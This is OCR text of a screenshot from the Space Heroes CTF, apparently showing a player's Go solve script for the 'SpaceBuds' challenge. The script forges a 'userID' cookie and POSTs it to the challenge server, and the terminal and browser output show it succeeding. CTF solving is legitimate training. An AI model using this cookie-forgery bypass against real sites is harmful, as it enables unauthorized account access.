 Applications Places System Sun Apr 3, 2:43 PM
Space Heroes CTF - Brave
solve.go (~/spaceheroesctf/SpaceBuds) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
README.md README.md solve.go
1 package main
2
3 import (
4 "fmt"
5 "net/http"
6 "os"
7 "log"
8 "strings"
9 "io/ioutil"
10 )
11
12 func main() {
13 username := os.Args[1]
14
15
16 cookie := &http.Cookie{
17 Name: "userID",
18 Value: username,
19 MaxAge: 300,
20 }
21
22 req, err := http.NewRequest("POST", "http://45.79.204.27/getcookie", strings.NewReader("n
23 if err != nil {
24 log.Fatalf("Got error %s", err.Error())
25 }
26 req.Header.Set("Content-Type", "application/json; charset=UTF-8")
27 req.AddCookie(cookie)
28
29 for _, c := range req.Cookies() {
30 fmt.Println(c)
31 }
32
33 client := &http.Client{}
34 resp, err := client.Do(req)
35 if err != nil {
36 log.Fatalf("Error occured. Error is: %s", err.Error())
37 }
38 defer resp.Body.Close()
Go Tab Width: 4 Ln 22, Col 71 INS
Parrot Terminal
File Edit View Search Terminal Help
</body>
[ironman@1r0nM4n]-[~/spaceheroesctf/SpaceBuds]
$go run solve.go Mudbud
userID=Mudbud
response Status: 200 OK
response Headers: map[Content-Length:[219] Content-Type:[text/html; charset=utf-
8] Date:[Sun, 03 Apr 2022 18:42:36 GMT]]
response Body: <head>
<title>Winner! Winner! Cookie Dinner!</title>
</head>
<body style="background-color:black">
<center>
<img src="../static/images/spacecookie.jpg" style="width:1000px;
height:1000px;">
</center>
</body>
[ironman@1r0nM4n]-[~/spaceheroesctf/SpaceBuds]
$^C
[✗]-[ironman@1r0nM4n]-[~/spaceheroesctf/SpaceBuds]
$^C
[✗]-[ironman@1r0nM4n]-[~/spaceheroesctf/SpaceBuds]
$
Menu Space Heroes C... /spaceflight (17... Continuing a pyt... GitHub - Nation... export PATH=/... Parrot Terminal [Ghidra: SHCTF... [SpaceBuds] solve.go (~/spa... Flag in Space - ... Hackers Welco...
Hackers Welcome - Brave
Hackers Welcome Hackers Welcome
Not secure 45.79.204.27/getcookie
Enter userID
Login
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name
getcookie
hacker.jpg
Headers Payload Preview Response Initiator Timing Cookies
Request Cookies show filtered out request cookies
Name Value Domain P. Expir... Size Http... Secure Sam... Sam... Partiti... Prio...
userID whoami 45.79.204.27 / Session 12 Medium
2 requests 741 B transferred